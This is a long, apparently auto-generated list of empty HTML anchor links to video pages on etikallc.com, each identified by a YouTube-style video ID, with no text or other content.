<a href="https://etikallc.com/?videos=XEu_EUbrP8c"></a>
<a href="https://etikallc.com/?videos=XFRjr_x-yxU"></a>
<a href="https://etikallc.com/?videos=XFvli-S_oE8"></a>
<a href="https://etikallc.com/?videos=XG3nORXNEKA"></a>
<a href="https://etikallc.com/?videos=XGK84Poeynk"></a>
<a href="https://etikallc.com/?videos=XGb-_JJLlX0"></a>
<a href="https://etikallc.com/?videos=XHxYYpugVmI"></a>
<a href="https://etikallc.com/?videos=XI6a870_lQM"></a>
<a href="https://etikallc.com/?videos=XIQW3oJGbV4"></a>
<a href="https://etikallc.com/?videos=XIdhr33XLTI"></a>
<a href="https://etikallc.com/?videos=XIvycC_5Lis"></a>
<a href="https://etikallc.com/?videos=XLr7s-z-lRY"></a>
<a href="https://etikallc.com/?videos=XMC_YPRDy9g"></a>
<a href="https://etikallc.com/?videos=XMGxxRRtmHc"></a>
<a href="https://etikallc.com/?videos=XNRcfjLUbs8"></a>
<a href="https://etikallc.com/?videos=XOz-Entidio"></a>
<a href="https://etikallc.com/?videos=XP6f-3qYvjk"></a>
<a href="https://etikallc.com/?videos=XPGVWZ_H9Q4"></a>
<a href="https://etikallc.com/?videos=XPHzAgL150I"></a>
<a href="https://etikallc.com/?videos=XPlGjZQnQb0"></a>
<a href="https://etikallc.com/?videos=XQixNzf04g4"></a>
<a href="https://etikallc.com/?videos=XR9QGdmNUsc"></a>
<a href="https://etikallc.com/?videos=XRLeleEu-AY"></a>
<a href="https://etikallc.com/?videos=XSgXEbdj4Jo"></a>
<a href="https://etikallc.com/?videos=XSlG15R9jPA"></a>
<a href="https://etikallc.com/?videos=XT2qxTZzJD4"></a>
<a href="https://etikallc.com/?videos=XT6XdOKog6s"></a>
<a href="https://etikallc.com/?videos=XTZlg2173CA"></a>
<a href="https://etikallc.com/?videos=XTg2HGFarBM"></a>
<a href="https://etikallc.com/?videos=XTmX3Yg5b88"></a>
<a href="https://etikallc.com/?videos=XU-w2tLoc2U"></a>
<a href="https://etikallc.com/?videos=XUxGD945X8g"></a>
<a href="https://etikallc.com/?videos=XUzyHiwYeGY"></a>
<a href="https://etikallc.com/?videos=XVBUTF6SOYw"></a>
<a href="https://etikallc.com/?videos=XVTE4SVgSt8"></a>
<a href="https://etikallc.com/?videos=XW4ZhpsDLG4"></a>
<a href="https://etikallc.com/?videos=XWYsdPirJGA"></a>
<a href="https://etikallc.com/?videos=XWjj25dKwbE"></a>
<a href="https://etikallc.com/?videos=XXaSA8eNX34"></a>
<a href="https://etikallc.com/?videos=XYAghEq5Lfw"></a>
<a href="https://etikallc.com/?videos=XYm6Ys6aox8"></a>
<a href="https://etikallc.com/?videos=XZEBZ9zF_vk"></a>
<a href="https://etikallc.com/?videos=XZVpR3Pk-r8"></a>
<a href="https://etikallc.com/?videos=XZaQg24BLM0"></a>
<a href="https://etikallc.com/?videos=XZbbrUUQDJc"></a>
<a href="https://etikallc.com/?videos=XZg2f87T1Ys"></a>
<a href="https://etikallc.com/?videos=XZgiNnGB8m4"></a>
<a href="https://etikallc.com/?videos=X_LL7D0vYCQ"></a>
<a href="https://etikallc.com/?videos=Xa4Gaj9fxto"></a>
<a href="https://etikallc.com/?videos=XaCrQL_8eMY"></a>
<a href="https://etikallc.com/?videos=Xb1I36JRINQ"></a>
<a href="https://etikallc.com/?videos=XbGs_qK2PQA"></a>
<a href="https://etikallc.com/?videos=XbO6BhAH4rs"></a>
<a href="https://etikallc.com/?videos=XbV4bkzccsE"></a>
<a href="https://etikallc.com/?videos=Xc8EGl24As8"></a>
<a href="https://etikallc.com/?videos=Xcwd_Nz6Zog"></a>
<a href="https://etikallc.com/?videos=Xd8azveGIIE"></a>
<a href="https://etikallc.com/?videos=XdgbIpLfPV8"></a>
<a href="https://etikallc.com/?videos=XeRVSic1AyU"></a>
<a href="https://etikallc.com/?videos=XeXz8fIZDCE"></a>
<a href="https://etikallc.com/?videos=XejVB_fba04"></a>
<a href="https://etikallc.com/?videos=XeuepnN3rRk"></a>
<a href="https://etikallc.com/?videos=XfR9iY5y94s"></a>
<a href="https://etikallc.com/?videos=Xfxwag2dKOY"></a>
<a href="https://etikallc.com/?videos=XgMXo4UB-Rs"></a>
<a href="https://etikallc.com/?videos=XgiNou1AC_8"></a>
<a href="https://etikallc.com/?videos=XhVKelsX-hY"></a>
<a href="https://etikallc.com/?videos=Xhea3Gviu2o"></a>
<a href="https://etikallc.com/?videos=XhqbIefL-ig"></a>
<a href="https://etikallc.com/?videos=Xj5GNapsgn4"></a>
<a href="https://etikallc.com/?videos=Xj9l5CTgXxE"></a>
<a href="https://etikallc.com/?videos=XjaoPRswd50"></a>
<a href="https://etikallc.com/?videos=XjmQV97BAmg"></a>
<a href="https://etikallc.com/?videos=Xjyzqyf_tUk"></a>
<a href="https://etikallc.com/?videos=XkMHANPPKbk"></a>
<a href="https://etikallc.com/?videos=Xl3jMGbHoNg"></a>
<a href="https://etikallc.com/?videos=XlSFC_Sxn4M"></a>
<a href="https://etikallc.com/?videos=XlpolCm4r5I"></a>
<a href="https://etikallc.com/?videos=Xmap94TcDNs"></a>
<a href="https://etikallc.com/?videos=Xmj0ezmnHGA"></a>
<a href="https://etikallc.com/?videos=XnITwbr35PY"></a>
<a href="https://etikallc.com/?videos=Xn_wbUWgndI"></a>
<a href="https://etikallc.com/?videos=Xnip3Mbt474"></a>
<a href="https://etikallc.com/?videos=XosVurg5UkM"></a>
<a href="https://etikallc.com/?videos=XpYGgtrMTYs"></a>
<a href="https://etikallc.com/?videos=XqCknCzYxnI"></a>
<a href="https://etikallc.com/?videos=XqRmym4fp2k"></a>
<a href="https://etikallc.com/?videos=XqiFtcAwWp0"></a>
<a href="https://etikallc.com/?videos=Xr1Eb7vJAtc"></a>
<a href="https://etikallc.com/?videos=XrGIKq5uhPs"></a>
<a href="https://etikallc.com/?videos=Xs2tIcJUssE"></a>
<a href="https://etikallc.com/?videos=Xs7IwKzzouY"></a>
<a href="https://etikallc.com/?videos=XsJw_2Lmwk0"></a>
<a href="https://etikallc.com/?videos=Xt4IL6Atr1A"></a>
<a href="https://etikallc.com/?videos=Xt8fvlt-7TI"></a>
<a href="https://etikallc.com/?videos=Xtl7NlxlwOE"></a>
<a href="https://etikallc.com/?videos=Xu9rOqEDbyY"></a>
<a href="https://etikallc.com/?videos=XuPbhjjsg4w"></a>
<a href="https://etikallc.com/?videos=XunZtUCfegQ"></a>
<a href="https://etikallc.com/?videos=XvJn737OkOs"></a>
<a href="https://etikallc.com/?videos=XxgpNwbJZD8"></a>
<a href="https://etikallc.com/?videos=Xy4vUODvobw"></a>
<a href="https://etikallc.com/?videos=XywAbJBWB0s"></a>
<a href="https://etikallc.com/?videos=Y-AV3Ip-WoI"></a>
<a href="https://etikallc.com/?videos=Y-eH80bTs-I"></a>
<a href="https://etikallc.com/?videos=Y-r02708PfA"></a>
<a href="https://etikallc.com/?videos=Y-tFSKlY1pU"></a>
<a href="https://etikallc.com/?videos=Y0jWE0pG9S8"></a>
<a href="https://etikallc.com/?videos=Y0pdQU87dc8"></a>
<a href="https://etikallc.com/?videos=Y18_jb_HBEY"></a>
<a href="https://etikallc.com/?videos=Y1Vf1_5MQZE"></a>
<a href="https://etikallc.com/?videos=Y20CLumT2Sg"></a>
<a href="https://etikallc.com/?videos=Y2NkuFIlLEo"></a>
<a href="https://etikallc.com/?videos=Y2V6yjjPbX0"></a>
<a href="https://etikallc.com/?videos=Y2VQ1Kf3M6s"></a>
<a href="https://etikallc.com/?videos=Y2WyxUxlON0"></a>
<a href="https://etikallc.com/?videos=Y3lwF2b86lE"></a>
<a href="https://etikallc.com/?videos=Y4BamstYm70"></a>
<a href="https://etikallc.com/?videos=Y4JfPlry-iQ"></a>
<a href="https://etikallc.com/?videos=Y5BZl9M8l5g"></a>
<a href="https://etikallc.com/?videos=Y5Jw-uwtDlI"></a>
<a href="https://etikallc.com/?videos=Y66j_BUCBMY"></a>
<a href="https://etikallc.com/?videos=Y6GKI5aMz_g"></a>
<a href="https://etikallc.com/?videos=Y7VGOnV2QhU"></a>
<a href="https://etikallc.com/?videos=Y7p1ZlXdZ9k"></a>
<a href="https://etikallc.com/?videos=Y87yxZsDQTs"></a>
<a href="https://etikallc.com/?videos=Y88LVU7MAe4"></a>
<a href="https://etikallc.com/?videos=Y8d3pbp2MF4"></a>
<a href="https://etikallc.com/?videos=Y9J56Lkk-WE"></a>
<a href="https://etikallc.com/?videos=Y9JtuQWc5cc"></a>
<a href="https://etikallc.com/?videos=YB6O7jS_VBM"></a>
<a href="https://etikallc.com/?videos=YBITuxezr1k"></a>
<a href="https://etikallc.com/?videos=YBKNuRKmGcg"></a>
<a href="https://etikallc.com/?videos=YBbZsfhgg1g"></a>
<a href="https://etikallc.com/?videos=YC5uAUqKOsk"></a>
<a href="https://etikallc.com/?videos=YDIuc4KRLDQ"></a>
<a href="https://etikallc.com/?videos=YDJ89sphyYA"></a>
<a href="https://etikallc.com/?videos=YEVR_OzTKCQ"></a>
<a href="https://etikallc.com/?videos=YEq-cvq_cK4"></a>
<a href="https://etikallc.com/?videos=YF39tfXbWJA"></a>
<a href="https://etikallc.com/?videos=YG_ylXWyXj4"></a>
<a href="https://etikallc.com/?videos=YGwS9DbY1xQ"></a>
<a href="https://etikallc.com/?videos=YHKeryLnBEs"></a>
<a href="https://etikallc.com/?videos=YHQMgGuVGKw"></a>
<a href="https://etikallc.com/?videos=YHWOpgRz-V4"></a>
<a href="https://etikallc.com/?videos=YIkf5mWqy5s"></a>
<a href="https://etikallc.com/?videos=YIpFxlMwJAI"></a>
<a href="https://etikallc.com/?videos=YJELjSJ1g-E"></a>
<a href="https://etikallc.com/?videos=YJWiEOwNFwM"></a>
<a href="https://etikallc.com/?videos=YJlskbfqOYY"></a>
<a href="https://etikallc.com/?videos=YK5BctVsK28"></a>
<a href="https://etikallc.com/?videos=YMHeKwWbrEU"></a>
<a href="https://etikallc.com/?videos=YNuJjy574us"></a>
<a href="https://etikallc.com/?videos=YOvOKAvUd-k"></a>
<a href="https://etikallc.com/?videos=YPD6VyjO2Cs"></a>
<a href="https://etikallc.com/?videos=YPLG7IJq27U"></a>
<a href="https://etikallc.com/?videos=YPuIWXw1LTM"></a>
<a href="https://etikallc.com/?videos=YQC8TdPT0go"></a>
<a href="https://etikallc.com/?videos=YQuUdgiiMiQ"></a>
<a href="https://etikallc.com/?videos=YRPLwgNCayU"></a>
<a href="https://etikallc.com/?videos=YRpT4zcMdFw"></a>
<a href="https://etikallc.com/?videos=YRvf00NooN8"></a>
<a href="https://etikallc.com/?videos=YTLEPFC0svk"></a>
<a href="https://etikallc.com/?videos=YTRiFlpsZ0g"></a>
<a href="https://etikallc.com/?videos=YT_IQOXyvdg"></a>
<a href="https://etikallc.com/?videos=YUT8tMdAcCk"></a>
<a href="https://etikallc.com/?videos=YV4oYkIeGJc"></a>
<a href="https://etikallc.com/?videos=YV8NEgbdBvQ"></a>
<a href="https://etikallc.com/?videos=YVFUmSdCcLY"></a>
<a href="https://etikallc.com/?videos=YVLCLBXTBJY"></a>
<a href="https://etikallc.com/?videos=YVWY75MTglY"></a>
<a href="https://etikallc.com/?videos=YVlsMvEBsv4"></a>
<a href="https://etikallc.com/?videos=YVoKoRDDAYs"></a>
<a href="https://etikallc.com/?videos=YWFcOoMUdnk"></a>
<a href="https://etikallc.com/?videos=YWbMNQD5eCk"></a>
<a href="https://etikallc.com/?videos=YWcoJz7pYj0"></a>
<a href="https://etikallc.com/?videos=YWt6tTUQrRo"></a>
<a href="https://etikallc.com/?videos=YXfP3K6jozE"></a>
<a href="https://etikallc.com/?videos=YXnjy5YlDwk"></a>
<a href="https://etikallc.com/?videos=YXt9W2ne58Q"></a>
<a href="https://etikallc.com/?videos=YZR3VRTQKss"></a>
<a href="https://etikallc.com/?videos=YZWQmKl-E3s"></a>
<a href="https://etikallc.com/?videos=Y_XrD2B4TMc"></a>
<a href="https://etikallc.com/?videos=YaA-h8F1n2s"></a>
<a href="https://etikallc.com/?videos=Yam5uK6e-bQ"></a>
<a href="https://etikallc.com/?videos=Yb-F3hw-_Z8"></a>
<a href="https://etikallc.com/?videos=YbLvzoJ5W-g"></a>
<a href="https://etikallc.com/?videos=YbN_91WTNPE"></a>
<a href="https://etikallc.com/?videos=Ybae1gZnMnE"></a>
<a href="https://etikallc.com/?videos=YcGeegDl5lQ"></a>
<a href="https://etikallc.com/?videos=YciZZcQFcys"></a>
<a href="https://etikallc.com/?videos=Yd8QfhomK0Q"></a>
<a href="https://etikallc.com/?videos=YdIUl811YK0"></a>
<a href="https://etikallc.com/?videos=YfLVdKPwIgI"></a>
<a href="https://etikallc.com/?videos=Yg4emPn6My8"></a>
<a href="https://etikallc.com/?videos=YgBTWEDjPbw"></a>
<a href="https://etikallc.com/?videos=YgFyi74DVjc"></a>
<a href="https://etikallc.com/?videos=Yh7AqP0iekc"></a>
<a href="https://etikallc.com/?videos=YiA3SxuEDVw"></a>
<a href="https://etikallc.com/?videos=YiZyq-9d2TQ"></a>
<a href="https://etikallc.com/?videos=Yin1m05jm7A"></a>
<a href="https://etikallc.com/?videos=YkADj0TPrJA"></a>
<a href="https://etikallc.com/?videos=YkZ3KVub_E4"></a>
<a href="https://etikallc.com/?videos=YkyhvCdJ_vM"></a>
<a href="https://etikallc.com/?videos=Yl8jPtjtlVo"></a>
<a href="https://etikallc.com/?videos=YlBqIPk4UPw"></a>
<a href="https://etikallc.com/?videos=YlQdqw09kt0"></a>
<a href="https://etikallc.com/?videos=Ylr1O_z3cQk"></a>
<a href="https://etikallc.com/?videos=YmUKgxvAXIA"></a>
<a href="https://etikallc.com/?videos=Yo-BV1NF-HU"></a>
<a href="https://etikallc.com/?videos=Yoh03P2VsLg"></a>
<a href="https://etikallc.com/?videos=YoyUzIhF2Ws"></a>
<a href="https://etikallc.com/?videos=YpT4kDbVcJY"></a>
<a href="https://etikallc.com/?videos=YpX3hgsgfCA"></a>
<a href="https://etikallc.com/?videos=Yph1VFPYEy8"></a>
<a href="https://etikallc.com/?videos=Yq7FKO5DlV0"></a>
<a href="https://etikallc.com/?videos=YqB8Dm65X18"></a>
<a href="https://etikallc.com/?videos=YqTXVAzGyLs"></a>
<a href="https://etikallc.com/?videos=YqeW9_5kURI"></a>
<a href="https://etikallc.com/?videos=Yqq3ukz8kgk"></a>
<a href="https://etikallc.com/?videos=YqvCptqhHfs"></a>
<a href="https://etikallc.com/?videos=YqxNq3_yKg4"></a>
<a href="https://etikallc.com/?videos=YsFl5h7A0qg"></a>
<a href="https://etikallc.com/?videos=YsMB0i5YTOc"></a>
<a href="https://etikallc.com/?videos=YtQL18sw08E"></a>
<a href="https://etikallc.com/?videos=YtiuH1JdgjQ"></a>
<a href="https://etikallc.com/?videos=Yu94ChXoc4o"></a>
<a href="https://etikallc.com/?videos=YuBeBjqKSGQ"></a>
<a href="https://etikallc.com/?videos=Yu_k2D_ko48"></a>
<a href="https://etikallc.com/?videos=Yvtsqa28GMI"></a>
<a href="https://etikallc.com/?videos=YwqrHh0pbqQ"></a>
<a href="https://etikallc.com/?videos=YxMic9FbDfs"></a>
<a href="https://etikallc.com/?videos=YykjpeuMNEk"></a>
<a href="https://etikallc.com/?videos=Yzr5oNwcgfY"></a>
<a href="https://etikallc.com/?videos=Z-48u_uWMHY"></a>
<a href="https://etikallc.com/?videos=Z-IIP1bkivA"></a>
<a href="https://etikallc.com/?videos=Z001jwZvnVg"></a>
<a href="https://etikallc.com/?videos=Z1PCtIaM_GQ"></a>
<a href="https://etikallc.com/?videos=Z1PVcjlLjDk"></a>
<a href="https://etikallc.com/?videos=Z1XIhhQzXYM"></a>
<a href="https://etikallc.com/?videos=Z1oyXKvCU3M"></a>
<a href="https://etikallc.com/?videos=Z2E6cT9IQPU"></a>
<a href="https://etikallc.com/?videos=Z2mvO8Q7auM"></a>
<a href="https://etikallc.com/?videos=Z3d9dqFXd_8"></a>
<a href="https://etikallc.com/?videos=Z3moJL2Tzg8"></a>
<a href="https://etikallc.com/?videos=Z3zVHGQJoeE"></a>
<a href="https://etikallc.com/?videos=Z4PUC1n8ORM"></a>
<a href="https://etikallc.com/?videos=Z4di44YTp7k"></a>
<a href="https://etikallc.com/?videos=Z678awLlvfs"></a>
<a href="https://etikallc.com/?videos=Z6qnRS36EgE"></a>
<a href="https://etikallc.com/?videos=Z7-Mm-O_eG4"></a>
<a href="https://etikallc.com/?videos=Z7HVzj0DDVY"></a>
<a href="https://etikallc.com/?videos=Z7HwHKpK2OE"></a>
<a href="https://etikallc.com/?videos=Z8hecLGbX7Q"></a>
<a href="https://etikallc.com/?videos=Z8ljC56jjfg"></a>
<a href="https://etikallc.com/?videos=Z8u6_KDuWc4"></a>
<a href="https://etikallc.com/?videos=ZBi91XKWQzw"></a>
<a href="https://etikallc.com/?videos=ZBo66umO1ck"></a>
<a href="https://etikallc.com/?videos=ZCYICxwnwiY"></a>
<a href="https://etikallc.com/?videos=ZCiFtHvVeFc"></a>
<a href="https://etikallc.com/?videos=ZCropu91h24"></a>
<a href="https://etikallc.com/?videos=ZD1QrIe--_Y"></a>
<a href="https://etikallc.com/?videos=ZDrsiRZOGXY"></a>
<a href="https://etikallc.com/?videos=ZEGgiRsHNZs"></a>
<a href="https://etikallc.com/?videos=ZESd1_3J6Hc"></a>
<a href="https://etikallc.com/?videos=ZEhe5i1abyg"></a>
<a href="https://etikallc.com/?videos=ZFNStusWVPc"></a>
<a href="https://etikallc.com/?videos=ZFSzX61XCl0"></a>
<a href="https://etikallc.com/?videos=ZGDGdRIxvd0"></a>
<a href="https://etikallc.com/?videos=ZGiSwz6FL1Y"></a>
<a href="https://etikallc.com/?videos=ZH36-05I6Pg"></a>
<a href="https://etikallc.com/?videos=ZHb6hj6UvDY"></a>
<a href="https://etikallc.com/?videos=ZIV8OSm8z5U"></a>
<a href="https://etikallc.com/?videos=ZIlOhqKacTs"></a>
<a href="https://etikallc.com/?videos=ZJ6u8Lk73GQ"></a>
<a href="https://etikallc.com/?videos=ZJL4UGSbeFg"></a>
<a href="https://etikallc.com/?videos=ZJM3pwhBXQ0"></a>
<a href="https://etikallc.com/?videos=ZJM4AQSbZDk"></a>
<a href="https://etikallc.com/?videos=ZJgZoZGz6h0"></a>
<a href="https://etikallc.com/?videos=ZKXUP14w91A"></a>
<a href="https://etikallc.com/?videos=ZL0Dbh4eBIc"></a>
<a href="https://etikallc.com/?videos=ZL2QM7XsPSU"></a>
<a href="https://etikallc.com/?videos=ZLk75fFXqH4"></a>
<a href="https://etikallc.com/?videos=ZMvZKQxP0wM"></a>
<a href="https://etikallc.com/?videos=ZNDsuWXHu-I"></a>
<a href="https://etikallc.com/?videos=ZNFXDR1oZuI"></a>
<a href="https://etikallc.com/?videos=ZNWz7ispnCM"></a>
<a href="https://etikallc.com/?videos=ZP6kLjluP6g"></a>
<a href="https://etikallc.com/?videos=ZPbv8300ZLQ"></a>
<a href="https://etikallc.com/?videos=ZPmHSJpjJ-M"></a>
<a href="https://etikallc.com/?videos=ZQ7oqmikZDQ"></a>
<a href="https://etikallc.com/?videos=ZQU4Z4I2uI8"></a>
<a href="https://etikallc.com/?videos=ZQqHa4WDe58"></a>
<a href="https://etikallc.com/?videos=ZR0v0i63PQ4"></a>
<a href="https://etikallc.com/?videos=ZR4eGYgOaHU"></a>
<a href="https://etikallc.com/?videos=ZRCYS6FcuVk"></a>
<a href="https://etikallc.com/?videos=ZRJlZDtrRoI"></a>
<a href="https://etikallc.com/?videos=ZRTNHDd0gL8"></a>
<a href="https://etikallc.com/?videos=ZRnzTTYk7_Q"></a>
<a href="https://etikallc.com/?videos=ZSM3w1v-A_Y"></a>
<a href="https://etikallc.com/?videos=ZS_RRWEeRqo"></a>
<a href="https://etikallc.com/?videos=ZUQPE39y4mw"></a>
<a href="https://etikallc.com/?videos=ZWOjvm6ZV30"></a>
<a href="https://etikallc.com/?videos=ZWUe-piR8fc"></a>
<a href="https://etikallc.com/?videos=ZWghJ_CFM9k"></a>
<a href="https://etikallc.com/?videos=ZWpT41xcgaE"></a>
<a href="https://etikallc.com/?videos=ZXA7nT3L8t0"></a>
<a href="https://etikallc.com/?videos=ZXHg8R2X3Lg"></a>
<a href="https://etikallc.com/?videos=ZXqzg1VisQs"></a>
<a href="https://etikallc.com/?videos=ZYJg2IzUmEA"></a>
<a href="https://etikallc.com/?videos=ZYmZYZkPkoY"></a>
<a href="https://etikallc.com/?videos=ZZPvi6_2Un8"></a>
<a href="https://etikallc.com/?videos=ZZYlJr7GJeA"></a>
<a href="https://etikallc.com/?videos=Z_J8lE3BX84"></a>
<a href="https://etikallc.com/?videos=Z_XGc8slki0"></a>
<a href="https://etikallc.com/?videos=Z_hOR50u7ek"></a>
<a href="https://etikallc.com/?videos=Za90LXyJIO8"></a>
<a href="https://etikallc.com/?videos=ZaGq3RncENc"></a>
<a href="https://etikallc.com/?videos=ZanHgPprl-0"></a>
<a href="https://etikallc.com/?videos=ZbB4SYJNuTo"></a>
<a href="https://etikallc.com/?videos=ZbHfgXJKn1Y"></a>
<a href="https://etikallc.com/?videos=ZbZSe6N_BXs"></a>
<a href="https://etikallc.com/?videos=ZbjvVSZVCaI"></a>
<a href="https://etikallc.com/?videos=ZbwQqvPzIrg"></a>
<a href="https://etikallc.com/?videos=ZcJjMnHoIBI"></a>
<a href="https://etikallc.com/?videos=Zd51GkTjwqE"></a>
<a href="https://etikallc.com/?videos=Zdf8oH6MDs8"></a>
<a href="https://etikallc.com/?videos=ZeHIM5VSup0"></a>
<a href="https://etikallc.com/?videos=ZeRbrNlxeqc"></a>
<a href="https://etikallc.com/?videos=Zf8J1YuMgcM"></a>
<a href="https://etikallc.com/?videos=ZfId5wc9MK0"></a>
<a href="https://etikallc.com/?videos=ZgaEgc_q3o4"></a>
<a href="https://etikallc.com/?videos=ZhaItvFN3eQ"></a>
<a href="https://etikallc.com/?videos=ZiRuj2_czzw"></a>
<a href="https://etikallc.com/?videos=ZjGHQgab_wg"></a>
<a href="https://etikallc.com/?videos=ZjuZmmjFGCc"></a>
<a href="https://etikallc.com/?videos=ZkSlG2nSY9U"></a>
<a href="https://etikallc.com/?videos=ZkW-K5RQdzo"></a>
<a href="https://etikallc.com/?videos=ZnkyHHOHIHM"></a>
<a href="https://etikallc.com/?videos=ZnuSmIqd2qc"></a>
<a href="https://etikallc.com/?videos=ZoONqORcLzE"></a>
<a href="https://etikallc.com/?videos=ZoXj0dOT1v8"></a>
<a href="https://etikallc.com/?videos=ZoiGOmPiQQc"></a>
<a href="https://etikallc.com/?videos=ZpBKBHzUPFA"></a>
<a href="https://etikallc.com/?videos=ZpLZ6wYKIiE"></a>
<a href="https://etikallc.com/?videos=ZqBe04wB450"></a>
<a href="https://etikallc.com/?videos=ZqyKrSKzoi4"></a>
<a href="https://etikallc.com/?videos=ZrIv5b-R6Og"></a>
<a href="https://etikallc.com/?videos=ZrM0eY3TuYQ"></a>
<a href="https://etikallc.com/?videos=ZrfWxgIn4U0"></a>
<a href="https://etikallc.com/?videos=Zrp9NOhm7QU"></a>
<a href="https://etikallc.com/?videos=ZsTI1gqIA9A"></a>
<a href="https://etikallc.com/?videos=ZsXNiCFNGNM"></a>
<a href="https://etikallc.com/?videos=Zsae6IQvwf4"></a>
<a href="https://etikallc.com/?videos=Zu-aciOcqJg"></a>
<a href="https://etikallc.com/?videos=ZuOOjEb9d1Y"></a>
<a href="https://etikallc.com/?videos=Zug7yllAI0s"></a>
<a href="https://etikallc.com/?videos=_-aS-dOb3Ac"></a>
<a href="https://etikallc.com/?videos=_-gmmsQWCDM"></a>
<a href="https://etikallc.com/?videos=_07F6WcbNtg"></a>
<a href="https://etikallc.com/?videos=_0RTH57v66I"></a>
<a href="https://etikallc.com/?videos=_0jlXsv7ewI"></a>
<a href="https://etikallc.com/?videos=_0ojs3AFono"></a>
<a href="https://etikallc.com/?videos=_0vTSWPpOVc"></a>
<a href="https://etikallc.com/?videos=_1c327Z2DwI"></a>
<a href="https://etikallc.com/?videos=_1fWMexnVLc"></a>
<a href="https://etikallc.com/?videos=_1sOk9LH8dc"></a>
<a href="https://etikallc.com/?videos=_2LM7d-xBhY"></a>
<a href="https://etikallc.com/?videos=_2x0RHj5kIs"></a>
<a href="https://etikallc.com/?videos=_35H9vbLPME"></a>
<a href="https://etikallc.com/?videos=_4Xx1O-KbKs"></a>
<a href="https://etikallc.com/?videos=_5OvgQW6FG4"></a>
<a href="https://etikallc.com/?videos=_5nqsMG2UiA"></a>
<a href="https://etikallc.com/?videos=_6F5LyNRc0w"></a>
<a href="https://etikallc.com/?videos=_6HzoUcx3eo"></a>
<a href="https://etikallc.com/?videos=_84Ov2NzTQ8"></a>
<a href="https://etikallc.com/?videos=_89XEfm7JeU"></a>
<a href="https://etikallc.com/?videos=_8H0421ZOyw"></a>
<a href="https://etikallc.com/?videos=_8ZDK_E5p84"></a>
<a href="https://etikallc.com/?videos=_8dY91idK8M"></a>
<a href="https://etikallc.com/?videos=_91hNV6vuBY"></a>
<a href="https://etikallc.com/?videos=_9BGLtqqkVI"></a>
<a href="https://etikallc.com/?videos=_9z-k5Xkgwk"></a>
<a href="https://etikallc.com/?videos=_AKUCvqppy8"></a>
<a href="https://etikallc.com/?videos=_AzBLxxmNwg"></a>
<a href="https://etikallc.com/?videos=_B7Kh64yGtE"></a>
<a href="https://etikallc.com/?videos=_BYwMZifq2s"></a>
<a href="https://etikallc.com/?videos=_CcSqUBW86U"></a>
<a href="https://etikallc.com/?videos=_D0SkdPIPRQ"></a>
<a href="https://etikallc.com/?videos=_EOsANWc12c"></a>
<a href="https://etikallc.com/?videos=_EyZUTDAH0U"></a>
<a href="https://etikallc.com/?videos=_FGBkNTsQlY"></a>
<a href="https://etikallc.com/?videos=_FVf1oxau8c"></a>
<a href="https://etikallc.com/?videos=_Fnn7j-JFuw"></a>
<a href="https://etikallc.com/?videos=_FwVR7ijvNk"></a>
<a href="https://etikallc.com/?videos=_GAhcp0sMwc"></a>
<a href="https://etikallc.com/?videos=_GFcTH_xCGc"></a>
<a href="https://etikallc.com/?videos=_GMQLjzVGfw"></a>
<a href="https://etikallc.com/?videos=_Hszd4daFUI"></a>
<a href="https://etikallc.com/?videos=_I18UOdvZ68"></a>
<a href="https://etikallc.com/?videos=_II0fc7hgNY"></a>
<a href="https://etikallc.com/?videos=_Iaz3IdGOlE"></a>
<a href="https://etikallc.com/?videos=_JFvJfiyk8A"></a>
<a href="https://etikallc.com/?videos=_JNHHyFB5DA"></a>
<a href="https://etikallc.com/?videos=_JQLTJoPdZc"></a>
<a href="https://etikallc.com/?videos=_Kqra_tteQU"></a>
<a href="https://etikallc.com/?videos=_Ktyjl5gudE"></a>
<a href="https://etikallc.com/?videos=_KueJekQRME"></a>
<a href="https://etikallc.com/?videos=_KztNIg4cvE"></a>
<a href="https://etikallc.com/?videos=_L_ZACxN9Yg"></a>
<a href="https://etikallc.com/?videos=_LuJopAVf2Y"></a>
<a href="https://etikallc.com/?videos=_Lyg2WyIbrw"></a>
<a href="https://etikallc.com/?videos=_LypjOTTH6E"></a>
<a href="https://etikallc.com/?videos=_MttnlXm-2Q"></a>
<a href="https://etikallc.com/?videos=_OLJSW9C-Ss"></a>
<a href="https://etikallc.com/?videos=_OPpB0mvf3c"></a>
<a href="https://etikallc.com/?videos=_OSCh9f-Hrs"></a>
<a href="https://etikallc.com/?videos=_PBlykN4KIY"></a>
<a href="https://etikallc.com/?videos=_PJdsysV1l0"></a>
<a href="https://etikallc.com/?videos=_Pk4LpvtX-4"></a>
<a href="https://etikallc.com/?videos=_RcGcnwseRc"></a>
<a href="https://etikallc.com/?videos=_RedywFvAvk"></a>
<a href="https://etikallc.com/?videos=_RtGaIGZx2A"></a>
<a href="https://etikallc.com/?videos=_S3jeR-6Nnc"></a>
<a href="https://etikallc.com/?videos=_SCLr4ptZYE"></a>
<a href="https://etikallc.com/?videos=_ToHytctQCc"></a>
<a href="https://etikallc.com/?videos=_W2jONIjrM0"></a>
<a href="https://etikallc.com/?videos=_WO_o4UodKE"></a>
<a href="https://etikallc.com/?videos=_WrVU9sDrb4"></a>
<a href="https://etikallc.com/?videos=_X3YbQkM_4s"></a>
<a href="https://etikallc.com/?videos=_XbE67IL5cQ"></a>
<a href="https://etikallc.com/?videos=_YLuFmLCFNc"></a>
<a href="https://etikallc.com/?videos=_ZiuNup4YOA"></a>
<a href="https://etikallc.com/?videos=__huwL9ui68"></a>
<a href="https://etikallc.com/?videos=_a4WodGF7JM"></a>
<a href="https://etikallc.com/?videos=_aUc1JtEVhQ"></a>
<a href="https://etikallc.com/?videos=_bq8Srdgwuc"></a>
<a href="https://etikallc.com/?videos=_cJ0ZU2Q-vM"></a>
<a href="https://etikallc.com/?videos=_cbC_ua6Jqs"></a>
<a href="https://etikallc.com/?videos=_cw2n8KA1iw"></a>
<a href="https://etikallc.com/?videos=_eCNUwtSc2o"></a>
<a href="https://etikallc.com/?videos=_eG7blg4vxc"></a>
<a href="https://etikallc.com/?videos=_fLAhzI4Kzk"></a>
<a href="https://etikallc.com/?videos=_fNY2RMzJX0"></a>
<a href="https://etikallc.com/?videos=_fQIreIqZQ8"></a>
<a href="https://etikallc.com/?videos=_ffv2WmLa0A"></a>
<a href="https://etikallc.com/?videos=_fh64GbFSw4"></a>
<a href="https://etikallc.com/?videos=_fvxWB8ZDnk"></a>
<a href="https://etikallc.com/?videos=_gKLpyFDZrA"></a>
<a href="https://etikallc.com/?videos=_gfHtWqAxx8"></a>
<a href="https://etikallc.com/?videos=_gnypiKNaJE"></a>
<a href="https://etikallc.com/?videos=_gulEvT9yko"></a>
<a href="https://etikallc.com/?videos=_hGcHutnhmo"></a>
